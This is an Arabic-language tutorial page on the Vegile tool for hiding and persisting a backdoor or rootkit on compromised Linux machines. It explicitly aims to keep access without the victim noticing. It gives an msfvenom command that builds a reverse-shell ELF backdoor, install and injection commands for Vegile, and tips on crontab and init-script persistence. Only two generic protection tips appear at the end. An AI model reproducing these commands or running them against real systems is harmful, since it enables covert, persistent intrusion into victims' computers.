أداة تكوين الأبواب الخلفية والجذور الخفية واخفاء العمليات في لينكس

مفهوم الروتكيت Rootkit

تستخدم الروتكيت سواء في البرامج الضارة او البرامج العادية للحماية من كسر البرامج واخفاء اثار البرنامج من الجهاز مثل اخفاء اتصالات البرنامج او اخفاء العملية من مدير المهام...

ميزات rootkit هي كالتالي

Vegile - Ghost In The Shell



أداة Vegile هي أداة في اطار تقنيات ما بعد الاستغلال في لينكس. تضمن تقنيات ما بعد الاستغلال أن نحافظ على جهاز الضحية مع مستوى معين من الامتيازات دون ان ينتبه الضحية للاختراق.

ستعمل هذه الأداة على إعداد باكدور او الروتكيت, عند إعداد Backdoor سيتم إخفاء العملية المحددة (Backdoor Porocess) الخاصة بك وبهذا تحافظ على جلستك في metasploit بطريقة أمنة.

حين ينتبه الضحية ويقوم بقتل العملية، سوف يعاد تشغيله مرة أخرى Persistence. هناك دائمًا عملية تقوم بالمراقبة أثناء تشغيل عملية أخرى، لذلك يمكننا أن نفترض أن هذه العملية لا يمكن إيقافها مثل Ghost in The Shell.

في الوقت الحالي ، قمت للتو بانشاء backdoor باستخدام الميتاسبلويت بالأمر msfvenom باستخدام reverse_shell.

يمكنك استخدام برنامج thefatrat لمساعدتك في إنشاء باكدور بسهولة

msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST= اي بي LPORT= بورت -b "\ x00" -f elf -o اسم الباكدور

- بالنسبة للعملية المخفية ، يمكنك استخدامها مع البرامج الخبيثة الاتية rootkits و backdoor و ransom و botnet و python و perl و exe و binary.

- تستهدف جميع توزيعات لينكس الضحية تشمل (bit32 و bit64)

- لتثبيت الضحية بشكل احترافي ، يمكنك استخدام المهام المجدولة crontab و xinit.d في الباكدور الخاص بك

تثبيت أداة Vegile في كالي لينكس

git clone https://github.com/Screetsec/Vegile.git

cd Vegile

chmod +x Vegile

Vegile -i / --inject [backdoor/rootkit]

Vegile -u / --unlimited [backdoor/rootkit]

Vegile -h / --help

بشكل افتراضي ، سيتم استدعاء عملية الباب الخلفي screetsec على اسم منشئ الأداة ولن يساعد قتل العملية في إزالة الباب الخلفي حيث سيتم استعادته على الفور.

كيف تحمي نفسك من الروتكيت

- إجراء فحص منتظم لمكافحة البرامج الضارة باستخدام آخر تحديث للتوقيع للجذور الخفية والفيروسات ،

- الحفاظ على تحديث نظام التشغيل وتطبيقات الطرف الثالث وعدم تنفيذ اي ملفات مشبوهة.